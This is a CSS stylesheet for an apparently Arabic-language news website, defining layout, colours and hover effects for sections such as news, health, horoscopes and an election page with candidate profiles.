.gamenetsareafull{width:100%;float:left;} 
.gamenetsleft{width:74%;float:left;}
.gamenetsright{width:26%;float:right;text-align:right;}
.gamenetsrightz{width:26%;float:left;text-align:left;margin:-19px 0 0 0;}

#minescalsoboxes{float:left;margin: 0 0 4px;width:46%;border-right:1px solid #10ACB0;padding:0 32px 0 0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 30px;width:46%;}
.vivoboost{float:left;height:147px;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}
#zciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0;margin:0;width:100%;}

.motborderentertainmentz { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #8F068D;padding:0 20px 0 20px; }



.gosiplone{ width: 100%; height: 2px; float:left;border-bottom: 1px dotted #8F068D;padding:0 20px 0 20px; }

.vtknvlvjyamaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0;padding:0 16px 0 16px;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.vtknvlvjyamaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.vtknvlvjyamaintitle a:hover{color:#0c0;text-decoration:none}


#healthmunwomenewsright{width:12%;height:auto;float:left;margin:0px 14px 10px 0}
#healthmunwomenewsright img{width:100%;height:610px;}
.healdecorara{float:left;width:31%;}
#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 11px}
#healthlasts{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#healthlasts img{width:100%;height:610px;}
#ariviyalsintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 1px 10px}

#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 11px}
#businasclastbootmkod {background-color: #03508C;float: left;height:586px;margin: 32px 0px 0 11px;width: 2px;}
#cultarelastbootmkod{background-color: #339967;float: left;height:586px;margin: 32px 0px 0 11px;width: 2px;}
#healthlastbootmkod {background-color: #B266FF;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#kalvislastbootmkod {background-color: #3333FF;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#womenslastbootmkod {background-color: #DF214F;float: left;height:585px;margin: 32px 0px 0 11px;width: 2px;}
#scianclastbootmkod {background-color: #10ACB0;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#newsbootmkod {background-color: #9C0000;float: left;height:620px;margin: 52px 0px 0 11px;width: 2px;}

#oodakamkod {background-color: #999900;float: right;height:705px;margin: 32px 11px 0 1px;width: 2px;}
.oodakankalalsonews{width:63%; float:right;margin:0 0 0 15px;}

.talantszboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:185px;}
.newjobset{width:66%; float:right;margin:0 0 0 11px;}
.entertainmentblogset{width:100%; float:left;margin:0 0 1px 0; height:auto;}


#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#komesixalso{width:100%;float:left;height:auto;padding:0 0 3px 0;margin:0px 0 1px 0;}
.komestarsset{width:100%;float:left;padding:0 0 11px 0;direction:rtl;}
#komezodiackodu{background:#1B0C85;float: right;  height:650px; margin:33px 3px 0 12px; width:1px;}
 
#newsinvastipetti{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#mediapapersets{width:30%;height:auto;float:right;margin:0 0 1px 16px}
.desktocenter{width:100%;float:left;margin:10px 0 2px 0;text-align:center;}

.cofeelover{width:32%;float:left;margin:0px 0 2px 0;}
.cofeelovers{width:32%;float:left;margin:0px 0 2px 22px;} 
 .nariflitalinner { width: 48%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 
.autoinventlover{width:33%;float:left;margin:1px 0 2px 0;}
.autoinventlovers{width:32%;float:left;margin:1px 0 2px 11px;} 
 #autoinventbootmkod {background-color: #7310b0;float: left;height:575px;margin: 32px 0px 0 10px;width: 2px;}
#dezinermunnurut{float: right;height: 396px;width: 31%;padding:0 0 2px 0;}
.dezinermaru{margin:0 35px 0 1px;}
 #culturekottairight{width:48%;height:auto;float:left;margin:0;}
#kottaialsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 1px 0;}

.kottibordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.puthiyavote-details-bot{color: #000;float: right;font-size: 22px;margin: 9px 0px 11px 0;}
.puthiyavote-error{color: #ef0e27;float: left;font-size: 22px;margin: 2px 0 9px;text-align: right;width: 100%;}





.authornameboy h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;margin:-2px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}
h6.qacorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}

h4.eightnewscoring{color:#393194;direction:rtl;font-size:11px;font-weight:normal;height:15px;line-height:25px;margin:0 0 5px;text-align:right}
h6.ninecorlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.photocaption,h6.photocaptionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:0 0 5px 0;direction:rtl}
h6.gosipkisilove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-15px 0 4px;padding-top:1px;direction:rtl}
h6.corlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-10px 0 4px;padding-top:1px;direction:rtl}
h6.cor,h6.corleft{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:0 0 3px;padding-top:8px;direction:rtl}
h6.komwomencoring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:29px;text-align:right;margin:-10px 0 3px;direction:rtl}
h6.bestcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-4px 0 0 5px;direction:rtl}
h6.indiacoring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-5px 0 3px;direction:rtl}
h6.corsix{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:5px 0 0 5px;direction:rtl}
h6.corsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}
h6.coring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:0 0 5px;direction:rtl}
h6.coring-new{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:center;margin:0 0 5px;direction:rtl}
h6.coringsuri{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:-5px 0 5px;direction:rtl}
h6.coringvivek{width:100%;float:left;color:#393194;font-weight:normal;font-size:13px;height:26px;line-height:32px;text-align:right;margin:0 0 5px 0;direction:rtl}

h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:8px 0 0;direction:rtl}
h6.coringppuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:20px;text-align:right;margin:0;direction:rtl;width:70%;float:right}
h6.coringjeeva{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:-8px 0 5px;direction:rtl}
h6.entviddcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 3px 5px;direction:rtl}
h6.stcaption{font-weight:normal;color:#1b1b1c;direction:rtl;font-size:11px;height:20px;line-height:20px;margin:-6px 0 3px;text-align:center!important}
h3.caption,h3.captionleft{font-weight:normal;color:#1b1b1c;direction:rtl;font-size:11px;height:20px;line-height:25px;margin:0 0 0px;overflow:hidden;text-align:center!important}
h4.cor,h4.corleft{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:30px;margin:0 0 5px;padding-top:12px;text-align:right}
h4.corsix{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:20px;margin:5px 0 0 5px;text-align:right}
h4.corsi{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:20px;margin:0 0 0 5px;text-align:right}
h4.coring{color:#393194;direction:rtl;font-size:11px;font-weight:normal;height:20px;line-height:30px;margin:0 0 5px;text-align:right}
h4.coring-new{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:30px;margin:0 0 5px;text-align:center}
h4.coringsuri{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:26px;line-height:30px;margin:-5px 0 5px;text-align:right}
h4.coringjeeva{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:26px;line-height:30px;margin:-8px 0 5px;text-align:right}
.subtitleio{font-family:"Arabic Transparent",sans-serif;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl}.subtitleio a{color:#8C8CFC}
h6.caption,h6.captionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 5px 0;direction:rtl}
h6.fashicaption{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:12px;text-align:center!important;margin:0;direction:rtl}
h6.remorebottomcaption{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}

h6.cofeecaption {font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}
h6.dezigbercaption {font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}
h6.komelove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.theatrelove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.entertainmeantlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:-1px 0 0px 5px;direction:rtl}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:-8px 0 2px 5px;direction:rtl}
h6.environmentvideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right; margin:-5px 0 0px 5px;direction:rtl}
.bookcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 5px 0;font-weight:normal;}
.arabicbookcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.ciauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.hecauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 6px 0;font-weight:normal;}
.entcauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.silvergoldauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.jobcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.sciencefivecauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.cauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;}






/*----------ELECTION PAGE START---------*/
.electiontop-bands{font-size:12px;font-weight:normal;color:#9C0000;height:23px;line-height:24px;margin:0;direction:rtl}
#electionbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 5px -3px;}
#electionbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -360px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#newsbn a{color:#FFF}#newsbn a:hover{color:#9a0000;}
#electionpanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.electsettin{float:left;margin:5px 0 0;width:100%}
.electsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.electsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.electsettin ul li a{color:#9C0000;font-size:14px;line-height:17px;font-weight:normal;}
.electsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.electionbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.electionbox h2 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.electiontriangle-down-right{border-right: 33px solid #9C0000;border-top: 33px solid transparent;height:0;width:0;float:right;}
.elmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.elmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.elmaintitle a:hover{color:#0c0;text-decoration:none}
.electpollingbox h2{border-bottom:2px solid #9c0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;float:left;width:100%;}
.electpollingbox  h2 a{background:#9c0000 ;color:#FFF;padding:3px 8px 4px 1px;float:right;}
.electpolltriangle-down-right{border-right: 33px solid #9c0000;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.electionmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.electionmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.electionmaintitle a:hover{color:#0D0A62;text-decoration:none}
.electionhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.electionhomemoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electionhomemoretopics a:hover{background: #9C0000;color:#fff;}
.videoelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.videoelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.videoelectmoretopics a:hover{background: #9C0000;color:#fff;}
.electioninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.electioninterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electioninterviewmoretopics a:hover{background: #9C0000;color:#fff;}
.electionalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.electionalsoinmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electionalsoinmoretopics a:hover{background: #9C0000;color:#fff;}
.electioninvestnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.electioninvestnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electioninvestnewsmoretopics a:hover{background: #9C0000;color:#fff;}
.elecelebsnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.elecelebsnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.elecelebsnewsmoretopics a:hover{background: #9C0000;color:#fff;}
.blogelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 5px 0;}
.blogelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.blogelectmoretopics a:hover{background: #9C0000;color:#fff;}
.chitynewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.chitynewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.chitynewsmoretopics a:hover{background: #9C0000;color:#fff;}
.electnewsmoretopicsTitle{background: #9c0000;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:0 1px 2px 3px;direction:rtl;color:#9c0000;font-size:16px;font-weight:normal;line-height:25px;}
.electnewsmoretopicsTitle a{color:#fff;font-size:16px;font-weight:bold;}.electnewsmoretopicsTitle a:hover{color:#0c0;text-decoration:none}
.knowparlissmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.knowparlissmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #9C0000;}
.knowparlissmoretopics a:hover{background: #9C0000;color:#fff;}
.deputynewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.deputynewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.deputynewsmoretopics a:hover{background: #9C0000;color:#fff;}
.xyzentertasottai{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.xyzentertasottais{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}

.deputystext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:232px;}
.deputystexts{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:232px;}
#karboxes{float: left;text-align:center;margin:0 0 5px 0;overflow:hidden;height:auto;width: 99%;}
#karboxes img{margin: 0 0 0 2px;width: 97%;}
.tcelerightkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.tcelerightkuttisubtitle a{color:#9C0000}.tcelerightkuttisubtitle a:hover{color:#000}
.electnewsmoretopicsbox{float:left;padding:0 0 12px 5px;text-align:left;width:100%;}
.electnewsmoretopicsbox a{color:#9c0000;font-weight:normal;font-size:11px;}
.homeleftelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.homeleftelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.homeleftelectmoretopics a:hover{background: #9C0000;color:#fff;}
#pattiyalbox{float: left;width: 100%;margin:0 0 14px 0;}
#homecandidatebg{width:100%;height:auto;margin:0 0 2px 0;float:left;border-bottom:1px dotted #9c0000; background:#fff;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:72%;}
#homecandidatebgleft span{color:#9c0000;font-size:15px;padding:8px 0 9px 0;}
#homecandidatebgleft p{line-height:28px;font-size:15px;font-weight:normal;float:left;width:100%;}
#homecandidatebgright{float:right;width:30%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:26%;}
#homecandidatebgrightphoto img{height:140px;width:100%;margin:3px 0 0 0;padding:2px;}
.candismo{color:#9c0000;font-size:15px;padding:6px 0 3px 0;float:left;text-align: left;width:100%;}
#elekothumaikoduz{background:#9c0000;float:left;height:770px;margin:32px 5px 0 16px;width:2px}
.electdpollsidefull{width:100%; float:left;margin:4px 0 1px 0;}
#elecbigkodukal{background-color:#9c0000;float:right;height:241px;margin:0 10px 0 10px;width:1px}
#electionboxleft{float: left;margin:6px 8px 0 0;width:63%;}
#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:33%;}
 .electvotebut{width:auto;float:left;font-size:14px;cursor: pointer;font-weight:normal;height:auto;color:#9C0000;font-family: "Droid Arabic Naskh",tahoma; border-radius:20px;padding:4px 12px 4px 12px;margin:10px 0 0 0;text-align:center;background: #FFF;border: 1px solid #9C0000;}
.electvotebut:hover{background: #9C0000;color:#fff;}
#deputyright{width:33%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:33%;height:auto;float:left;margin:0 0 1px 21px}
.sattasabai{width:30%;height:auto;float:right;margin:0px 0 1px 21px}
.electiogmttimeband{color:#9C0000;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.panel-default {background-color: #fff; border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-bottom: 1px solid #ddd; border-radius: 0 0 4px 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);    margin:0 0 8px 0;	width:99%;float:left;padding:1px 1px 1px 0;	border-top: 0px solid #ddd;}
.electnewread-threadsone{float:left;height:auto;margin:2px 3px 5px 3px;background:#f5f5f5;border-bottom: 1px dashed #ccc;width:98%;}
.electnewread-threadsone:hover{background:#F0F0F0;}
.electnewread-threadtext{float:left;width:63%; direction:rtl;padding:14px 0 0 0;text-align:center;}
.electnewread-threadsone a{color:#9c0000;font-weight:normal;font-size:19px;line-height:20px;}
.electnewread-threadsone a:hover{color: #0c0;text-decoration: none;}
.electnewread-threadimage{float: left;padding: 5px 0 0 6px;width: 32%;}
.electnewread-threadimage img{width:100%;height:85px;}
.elereadmoreborder{border:1px solid #fff;padding:2px;background:#fff;}
.elereadmoreborder:hover{border:1px solid #fff;padding:2px;background:#fff;}
#birth-date{color:#000;font-size:13px;font-weight:normal;}
#candidatebg{width:45%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#candidatebgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:67%;}
#candidatebgleft span{color:#9a0000;font-size:19px;padding:8px 0 9px 0;float:left;width:100%;}
#candidatebgright{float:right;width:30%;}
#candidatebgrightphoto img{height:95px;width:95px;border-radius:50px;border:4px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#candidatebgrightkodi img{height:55px;width:90px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 0;}
.candidateborder{border:0px solid #000;}
.candidatemores{float:left;width:100%;}
.candidatemore{background:#686868;color:#fff;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.candidatemore:hover{background:#686868;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}


.duet{margin: 0 0 23px 23px;}
.morerandombox h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.morerandombox h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.morerandomtriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#electread-moreright{float:left;margin:10px 0 8px 0;width:100%;}
#mocandidatebg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 99%;}
#candydetails{float: left;width:100%;}
#candyflag{float: left;text-align: left;width: 15%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:22%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 10px 0 0;width:60%;}
#candynativearab span{width:100%;color:#9a0000;font-size:20px;margin:2px 0 10px 0; text-align:center;}
.electbordermodi{float: left;margin: 4px 0 0;width:100%;}
.electbordercont{background:#fff;border-bottom:1px dashed #ccc;direction:rtl;float:left;margin: 0 0 5px;padding:3px;text-align: right;width:100%;}
.electbordercont p{width:100%;float:left;padding:2px 0px 3px 0px;line-height:28px;font-weight:normal;}

.hometravelsettin{float:left;margin:5px 0 0;width:100%}
.hometravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.hometravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.hometravelsettin ul li a{color:#066dc9;font-size:14px;line-height:17px;font-weight:normal;}
.hometravelsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}


.homecarsettin{float:left;margin:5px 0 0;width:100%}
.homecarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.homecarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.homecarsettin ul li a{color:#7310b0;font-size:14px;line-height:17px;font-weight: normal;}
.homecarsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}

#kodait{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 30px;border-bottom: 1px dotted #6c6c6c; }
.fashionmorebottomkodu {  width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;}

.bigmonk{width:100%;float:left;margin:0 0 10px 0;}
#fasodait{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 30px;border-bottom: 1px dotted #6c6c6c; }
.homepollingset{width:40%;float:left;height:auto;margin: 0 6px 0 0;direction: rtl;}
.bigad{width:100%;float:left;padding:10px 0 0 0;text-align:center;}

.fdview {
   width: 100%;
   height: 390px;
   float: left;
   border: 5px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
   box-shadow: 0px 0px 5px #aaa;
   cursor: default;
}
.fdview .fdmask, .fdview .content {
   width: 100%;
   height: 390px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.fdview img {width:100%;
   display: block;
height:390px;
   position: relative;
}
.fdview a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.fdsecond-effect .fdmask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.fdsecond-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.fdsecond-effect:hover .fdmask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.fdsecond-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}



.enhoroscopearea {width: 100%;float: left;background: #55253d;padding:10px 0  0 0;}
.enhoroscopearea h3{border-top:1px solid #55253d;text-align:center;color:#ff70b7;font-family:"Droid Arabic Naskh",tahoma;font-size:18px;font-weight:normal;margin:6px 0 6px 0;text-transform:none;height:auto;width:100%;}

.enrasiz {width: 25%;float:left;margin:0 0 5px 0;text-align: center;}
.enrasiz img{width:91%;height:71px;}
.enrasiz img:hover{opacity: 1;	-webkit-animation: flash 1.5s;	animation: flash 1.5s;}
.enrasiz span{width: 100%;float:left;color:#fff;font-size:13px;font-weight:normal;margin:-7px 0 11px 0;text-align:center;}

.kanavu span a:hover{opacity: 1;	-webkit-animation: flash 1.5s;	animation: flash 1.5s;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}
.graker{width: 100%;background-color: #262626; height: 100%;left: 0;opacity: .94; position: fixed;top: 0;  z-index: 101;}
#boxopenfulval{width:92%;height:auto;float:left; background:#fff;margin:150px 0 0 11px}
.box_contentfulval{position:fixed;top:35%;width:93%;padding:16px 16px 16px 11px;z-index:1002}
.orderreqp{width:100%;float:left;font-size:15px;font-weight:700;margin:1px 0 5px 0;line-height:30px;color:#000;text-align:center;}
.appbui{width:100%;float:left;text-align:center;}
